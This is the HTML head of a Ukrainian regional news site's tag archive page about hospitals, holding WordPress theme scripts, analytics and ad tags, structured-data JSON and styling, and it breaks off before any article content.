

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/tag/likarni/
body_size: 27467
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>лікарні Архіви - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>лікарні Архіви - Вінниця Преспоінт</title><link rel="canonical" href="https://presspoint.in.ua/tag/likarni/" /><link rel="next" href="https://presspoint.in.ua/tag/likarni/page/2/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="лікарні Архіви - Вінниця Преспоінт" /><meta property="og:url" content="https://presspoint.in.ua/tag/likarni/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://presspoint.in.ua/tag/likarni/","url":"https://presspoint.in.ua/tag/likarni/","name":"лікарні Архіви - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/tag/likarni/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/tag/likarni/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2024/12/630_360_1734483019-959-1.jpg","breadcrumb":{"@id":"https://presspoint.in.ua/tag/likarni/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/tag/likarni/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2024/12/630_360_1734483019-959-1.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2024/12/630_360_1734483019-959-1.jpg","width":1260,"height":720},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/tag/likarni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"лікарні"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; лікарні Канал теґу" href="https://presspoint.in.ua/tag/likarni/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/aae1cb5d9a2e5599d14377007673b374.css?ver=4e934" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"e30f19910d","preview":!1,"postId":177409,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta property="og:type" content="website"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:url" content="https://presspoint.in.ua/tag/likarni/"><meta property="og:title" content="лікарні Архіви - Вінниця Преспоінт"><meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="лікарні Архіви - Вінниця Преспоінт"><meta property="twitter:url" content="https://presspoint.in.ua/tag/likarni/"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta itemprop="name" content="лікарні Архіви - Вінниця Преспоінт"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/tags/3778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="c463ef8c4f";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/tag/likarni/",
                    "name": "лікарні"
                }
            }    
        ]
